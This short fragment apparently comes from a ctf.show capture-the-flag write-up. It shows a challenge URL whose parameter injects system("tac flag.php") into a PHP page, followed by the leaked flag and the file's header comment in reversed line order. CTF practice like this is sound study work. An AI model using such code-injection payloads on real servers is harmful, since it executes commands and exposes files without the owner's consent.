 https://b2746ddd-1e25-4812-ae0b-2fc8a6bd7f00.challenge.ctf.show/?cmd=system("tac%20flag.php");&c=e... 点此搜索
$flag="ctfshow{ea17c9bc-0bac-4078-b45e-c59ca16b3e1d}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last
Modified by: h1xa # @Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*